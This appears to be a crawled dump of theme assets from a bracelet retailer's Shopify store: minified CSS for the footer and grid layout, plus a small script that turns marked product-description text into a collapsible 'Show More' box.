.list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/21/assets/base.css.map?v=183287715818080103421749897230 */


--- FILE ---
content_type: text/css
request_url: https://www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_style.css?v=92681286851206838481750887365
body_size: -290
content:
.grid{display:flex;flex-wrap:wrap;align-items:stretch;margin-bottom:2rem;padding:0;row-gap:var(--grid-mobile-vertical-spacing)}.products-mega-menu__cards{padding-bottom:1rem}.products-mega-menu__content{max-height:300px}@media screen and (max-width: 749px){.icon-with-content__icons--mobile-2-columns .icons-with-text__icon-item{margin-bottom:0}}@media screen and (min-width: 750px){.icon-with-content__icons--desktop-2-columns .icons-with-text__icon-item{margin-bottom:0}}.card__information{grid-row-start:2;padding:1rem;display:flex;flex-direction:column;justify-content:space-between}.remove-h1-margin{margin-top:0!important}.remove-padding-top{padding-top:0!important}.cstm-description-box-closed{height:100px!important;margin-bottom:1rem;overflow-y:hidden}.cstm-description-box-closed p{margin-top:0}article header{margin-top:1rem!important}
/*# sourceMappingURL=/cdn/shop/t/21/assets/cx_style.css.map?v=92681286851206838481750887365 */


--- FILE ---
content_type: text/javascript
request_url: https://www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_script.js?v=135256736724402600251750067996
body_size: -206
content:
let __start_element_found=!1,__target_elements_list=[];function __cstm_shwmr_btn_main(button){const parentElement=button.previousElementSibling;parentElement.classList.contains("cstm-description-box-closed")?(parentElement.classList.remove("cstm-description-box-closed"),button.textContent="Show Less"):(parentElement.classList.add("cstm-description-box-closed"),button.textContent="Show More")}function process_target_elements(element_to_replace){let __container=document.createElement("div");__container.className="cstm-description-box-closed";const showMoreBtn=document.createElement("p");showMoreBtn.className="link shwmr-btn",showMoreBtn.style="text-align: center !important; width: 100%;",showMoreBtn.textContent="Show More",showMoreBtn.setAttribute("onclick","__cstm_shwmr_btn_main(this)"),__target_elements_list.forEach(el=>{!__container.outerHTML.includes(el.outerHTML)&&!el.textContent.includes("[cstm-show-more-start]")&&__container.appendChild(el.cloneNode(!0)),el.textContent.includes("[cstm-show-more-start]")||el.remove()}),__target_elements_list[0].replaceWith(__container),element_to_replace.replaceWith(showMoreBtn),__target_elements_list=[]}window.onload=()=>{Array.from(document.querySelectorAll("body *:not(script)")).filter(element=>Array.from(element.childNodes).some(node=>node.nodeType===Node.TEXT_NODE&&node.textContent.trim()!=="")).map((el,index)=>{el.textContent.includes("[cstm-show-more-start]")?__start_element_found=!0:el.textContent.includes("[cstm-show-more-end]")&&(__start_element_found=!1,process_target_elements(el)),__start_element_found&&(el.outerHTML.includes("<li>")&&!__target_elements_list.includes(el.parentElement)?__target_elements_list.push(el.parentElement):__target_elements_list.push(el))})};
//# sourceMappingURL=/cdn/shop/t/21/assets/cx_script.js.map?v=135256736724402600251750067996
